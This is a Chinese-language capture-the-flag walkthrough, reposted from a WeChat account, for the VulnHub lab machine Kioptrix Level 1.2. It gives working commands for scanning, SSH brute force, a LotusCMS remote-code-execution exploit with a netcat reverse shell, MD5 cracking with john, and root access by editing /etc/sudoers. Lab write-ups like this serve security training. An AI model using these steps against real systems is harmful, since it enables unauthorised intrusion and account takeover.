下载地址:https://www.vulnhub.com/entry/kioptrix-level-12-3,24/

配置同上,网络连接设置为NAT即可。

1、扫描

1)arp扫描同网段存活主机【arp-scan -l】,显示ip地址和mac的映射关系,此处arp为发送请求探查存活主机,-l 的作用是扫描该ip所在统一网段下的所有主机 。

2)使用nmap全面扫描该ip【nmap -sV -A -p- 192.168.85.132】,

-sV: 服务版本扫描

-A:全面扫描

-p-:全端口扫描

开放了22, 80端口。

2、信息利用

1)ssh可以尝试使用hydra爆破弱口令【hydra 192.168.85.132 ssh -l root -p ./password.txt -V】(没东西)

2)访问80端口

5) 在GitHub上搜索LotusCMS,找到一个远程命令执行的exp,GitHub项目地址:https://github.com/Hood3dRob1n/LotusCMS-Exploit

![【VulnHub靶场】Kioptrix: Level 1.2 【VulnHub靶场】Kioptrix: Level 1.2]() 3、漏洞利用

3、漏洞利用

LotusCMS远程命令执行

1)利用exp【./lotusRCE.sh http://192.168.85.132】

先开启一个监听【nc -lvvp 7777】,

选择连接模式,直接选择常见的NetCat -e即可,输入1,再回车, 这时攻击机收到shell

2)拿到shell之后尝试提权,先用python映射一个端口增加交互性【python -c "import pty;pty.spawn('/bin/bash')"】

这条命令的作用是通过 Python 在当前终端中创建一个伪终端(pseudo terminal),然后在新创建的伪终端中执行 `/bin/bash` 命令,从而以交互式方式启动一个 Bash shell。这个技巧通常用于在受限制的终端环境中提升权限或者获得更多的交互性,比如在一个没有交互式 shell 的远程连接中。

3)翻一下是否有些敏感文件,开始在浏览器访问靶机ip时多次看到gallery。

4)查找最后发现了一个数据库的登录密码,在gallery目录下的gconfig.php,在里面找到mysql的账户密码。

5)登录数据库

6)查一下有什么敏感信息,关于账户的accounts和关于用户的users。



7)查看dev_accounts表,发现两个账号和密码,密码应该是md5加密过了的。

8)md5在线网站破解https://www.cmd5.com/,或者使用工具john破解

使用john工具,先把两个加密的密码复制到aaa文件中,

然后用john破解这俩md5,一般靶机中的md5的常用字典是rockyou.txt。【john aaa --format=Raw-MD5 --wordlist=/usr/share/wordlists/rockyou.txt】

注意:重复用john破解相同的密码哈希是无法显示结果的,而john会将破解结果存在john.pot中,路径如下:

结果:dreg:Mast3r,loneferret :starwars

9)可以尝试ssh登录【ssh [email protected]】。

提示没有匹配的host key,添加参数-oHostKeyAlgorithms=ssh-rsa,ssh-dss即可【ssh [email protected] -oHostKeyAlgorithms=ssh-rsa,ssh-dss】。

成功登录,查看sudo权限【sudo -l】,发现没有sudo权限。

10)可以尝试ssh登录另外一个账户loneferret :starwars

【ssh [email protected] -oHostKeyAlgorithms=ssh-rsa,ssh-dss】。

同样查一下sudo权限【sudo -l】,发现可以运行两个程序。

试试运行sudo命令【sudo su】,提示loneferret用户不允许以root执行su

再试试【sudo ht】, 失败了,提示是终端tmux的问题,

添加一下终端的环境变量【export TERM=xterm-color】

再试试【sudo ht】

发现这是个编辑器,修改/etc/sudoers这个文件,先尝试打开这个文件,按F3,输入/etc/sudoers即可编辑,在最后一行追加loneferret ALL=(ALL)NOPASSWD:ALL,就可以修改当前用户为最高权限了。

按F10退出,再次运行sudo -l查看权限,可以看到已经有ALL权限了

sudo启动一个bash即可提权【sudo /bin/bash】

原文始发于微信公众号(安全攻防屋):【VulnHub靶场】Kioptrix: Level 1.2

- 左青龙

- 微信扫一扫

-

- 右白虎

- 微信扫一扫

-

评论